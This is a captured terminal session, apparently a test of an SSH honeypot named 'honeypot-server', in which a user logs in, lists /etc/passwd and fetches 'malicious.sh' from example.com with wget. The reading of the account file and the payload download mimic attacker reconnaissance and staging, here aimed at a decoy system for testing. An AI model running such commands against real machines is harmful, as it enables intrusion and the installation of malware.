 PS C:\Users\HP> ssh -p 2222 admin@16.16.68.110
admin@16.16.68.110's password:

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
admin@honeypot-server:~$ whoami
admin
admin@honeypot-server:~$ pwd
/home/admin
admin@honeypot-server:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
phil:x:1000:1000:Phil California,,,:/home/phil:/bin/bash
admin@honeypot-server:~$ wget http://example.com/malicious.sh
--2025-07-02 11:42:46--  http://example.com/malicious.sh
Connecting to example.com:None... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1256 (1.2265625K) [text/html]
Saving to: `/home/admin/malicious.sh'

100% [======================================>] 1,256        2490.8K/ss  eta 0s

2025-07-02 11:42:46 (2490.80 KB/s) - `/home/admin/malicious.sh' saved [1256/1256]

admin@honeypot-server:~$ exit